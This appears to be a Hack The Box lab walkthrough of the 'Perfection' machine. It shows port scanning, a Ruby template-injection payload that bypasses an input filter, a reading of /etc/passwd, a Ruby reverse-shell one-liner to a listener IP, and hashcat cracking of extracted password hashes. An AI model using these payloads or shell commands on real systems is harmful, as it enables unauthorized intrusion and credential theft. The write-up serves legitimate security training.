Information Gathering
Rustscan
Rustscan discovers SSH and HTTP running on target.
┌──(yoon㉿kali)-[~/Documents/htb/perfection]
└─$ rustscan --addresses 10.10.11.253 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
<snip>
Host is up, received syn-ack (0.41s latency).
Scanned at 2024-05-16 23:39:15 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.85 secondsEnumeration
HTTP - TCP 80
The website provides service for calculating total grade in a class.

Through /weighted-grade, we can input data and receive total grade as a result.

Total grade outputs as such:

Ruby SSTI
Let’s try fuzzing category parameter with these payloadsfor SSTI:

Some of the payloads show different response length from the others:

When <%= 7 * 7 %> payload is sent, response says Invalid query paramaters:


Let’s try some payloads specifically for Ruby only, from here.
After some trials, we can tell that SSTI works when order of information input is changed and when we inject new line to the payload.
Below is the payload that passes the filter:
a
<%=system("pwd");%>
I see that the payload is sent and returns true:

Similarly, we can craft payload for reading /etc/passwd:

Payload runs successfully:

SSTI Reverse Shell
Using Reverse Shell Generator, we can spawn reverse shell as Susan:
ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("10.10.14.14",1337))'
On our netcat listener, reverse shell connection is made:

Let’s make the shell more interactive through Python:
python3 -c 'import pty; pty.spawn("/bin/sh")'
Privesc: susan to root
On Susan’s home directory, there a directory named Migration:

Inside of it, there’s a file named pupilpath_credentials.db and it shows password hash for Susan Miller:

Using strings, we can obtain several more password hashes for different users:

Before attempting to crack the above hash, let’s do some more local enumeration.
Local Enumeration
Below shows all the files owned by the current user but nothing looks interesting:
find / -uid 1001 -type f -ls 2>/dev/null | grep -v "/proc*"

Below searches for files with the name of the user “susan” in it:
find / -name "*susan*" -type f -ls 2>/dev/null

/var/mail/susan looks interesting.
Email Susan reveals the password structure for the above discovered hash:

Hash Cracking
Before moving on the cracking, let’s prepare the hash for Susan:

Below is the hashcat command that cracks the password:
hashcat -m 1400 hash.txt -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d
susan_nasus_?d?d?d?d?d?d?d?d?d: This is the mask that specifies the format of the passwords we are trying to crack.
?d: This represents a digit (0-9). Each ?d is a placeholder for a single digit. we have nine ?d placeholders, which means Hashcat will try all combinations of nine-digit numbers.
Given the mask, Hashcat will try passwords like:
susan_nasus_000000000susan_nasus_000000001susan_nasus_123456789susan_nasus_999999999
Hashcat successfully cracks the password:

We can not sudo into root with the cracked password: